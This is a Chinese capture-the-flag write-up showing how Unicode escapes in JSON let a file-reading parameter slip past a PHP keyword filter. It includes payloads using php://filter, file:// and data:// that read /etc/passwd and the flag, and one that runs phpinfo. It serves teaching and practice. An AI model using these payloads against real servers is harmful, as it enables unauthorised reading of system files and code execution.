考点
代码审计(json_decode特性绕过过滤)
前置知识
json_decode特性
1 | 可以接收Unicode编码后的字符 |
1 | $js = json_decode('{"name": "\u0068\u0065\u006c\u006c\u006f"}'); |
php伪协议
file://
用于访问文件(绝对路径、相对路径、网络路径)
1 | http://www.xx.com?file=file:///etc/passswd |
php://
访问输入输出流
1 | http://127.0.0.1/cmd.php?cmd=php://filter/read=convert.base64-encode/resource=[文件名](针对php文件需要base64编码) |
参数
1 | resource=<要过滤的数据流> 这个参数是必须的。它指定了你要筛选过滤的数据流 |
php://input
1 | http://127.0.0.1/cmd.php?cmd=php://input |
注意:enctype="multipart/form-data" 的时候 php://input 是无效的
data://
自PHP>=5.2.0起,可以使用data://数据流封装器,以传递相应格式的数据。通常可以用来执行PHP代码。一般需要用到
base64编码传输
1 | http://127.0.0.1/include.php?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpOz8%2b |
来源:https://www.cnblogs.com/wjrblogs/p/12285202.html
解题过程
打开
1 |
|
分析
这段代码的有类似与文件读取的功能,通过file_get_contents函数来读取。这个函数可以使用file://、php://filter、data://协议。但是这里有一个函数专门过滤了常用的php伪协议,还有flag字符。
这个函数检测了两次,第一次检测输入的数据$body = file_get_contents('php://input');,第二次检测了被读取文件的数据$content = file_get_contents($page);。最后还有一个无关紧要的替换正则。那么怎么才能绕过这两个条件,读取到flag文件呢?
这道题的解题的一个关键点,json_decode函数的特性,json_decode函数能够接收Unicode编码后的字符
1 | $js = json_decode('{"name": "\u0068\u0065\u006c\u006c\u006f"}'); |
上面这个if (is_valid($body) && isset($json) && isset($json['page']))条件,只对$body进行了检测,并没有对$json检测,所以通过传入Unicode编码后的字符,is_valid就检测不出来。
这里先构造
1 | file:///etc/passwd |
1 | {"page":"\u0066\u0069\u006c\u0065\u003a\u002f\u002f\u002f\u0065\u0074\u0063\u002f\u0070\u0061\u0073\u0073\u0077\u0064"} |

回显{"content":"<p>not found<\/p>\n"},猜测读取的内容当中存在is_valid函数过滤的字符。
这里直接使用php://filter 协议进行base64编码后再输出
1 | php://filter/read=convert.base64-encode/resource=/etc/passwd |

1 | {"page":"\u0070\u0068\u0070\u003a\u002f\u002f\u0066\u0069\u006c\u0074\u0065\u0072\u002f\u0072\u0065\u0061\u0064\u003d\u0063\u006f\u006e\u0076\u0065\u0072\u0074\u002e\u0062\u0061\u0073\u0065\u0036\u0034\u002d\u0065\u006e\u0063\u006f\u0064\u0065\u002f\u0072\u0065\u0073\u006f\u0075\u0072\u0063\u0065\u003d\u002f\u0065\u0074\u0063\u002f\u0070\u0061\u0073\u0073\u0077\u0064"} |
回显
读取flag
直接读取flag
1 | php://filter/read=convert.base64-encode/resource=/flag |
1 | {"page":"\u0070\u0068\u0070\u003a\u002f\u002f\u0066\u0069\u006c\u0074\u0065\u0072\u002f\u0072\u0065\u0061\u0064\u003d\u0063\u006f\u006e\u0076\u0065\u0072\u0074\u002e\u0062\u0061\u0073\u0065\u0036\u0034\u002d\u0065\u006e\u0063\u006f\u0064\u0065\u002f\u0072\u0065\u0073\u006f\u0075\u0072\u0063\u0065\u003d\u002f\u0066\u006c\u0061\u0067"} |

解码

总结
这道题如果知道json_decode特性后,还算是一道比较简单的题,学到了。